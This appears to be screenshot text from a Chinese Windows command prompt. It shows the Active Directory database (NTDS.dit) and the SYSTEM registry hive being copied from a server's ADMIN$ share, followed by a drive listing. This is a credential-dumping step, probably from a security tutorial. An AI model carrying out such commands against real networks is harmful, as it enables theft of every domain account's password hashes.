 管理员: C:\Windows\System32\cmd.exe
C:\Windows\system32>copy \\WIN-2008\ADMIN$\temp\NTDS.dit c:\NTDS.dit
已复制 1 个文件。
C:\Windows\system32>copy \\WIN-2008\ADMIN$\temp\SYSTEM.hive c:\SYSTEM.hive
已复制 1 个文件。
C:\Windows\system32>
本地磁盘 (C:)
新建文件夹
名称 修改日期 类型 大小
aaa 2018/5/26 14:40 文件夹
PerfLogs 2009/7/14 10:37 文件夹
phpStudy 2019/3/29 12:02 文件夹
Program Files 2019/6/3 13:31 文件夹
ProgramData 2019/7/27 9:50 文件夹
Windows 2019/4/19 13:00 文件夹
用户 2019/7/27 10:58 文件夹
NTDS.dit 2019/7/26 14:25 DIT 文件 16,400 KB
SYSTEM.hive 2019/7/27 16:10 HIVE 文件 11,264 KB
vss.log 2019/7/27 16:10 文本文档 1 KB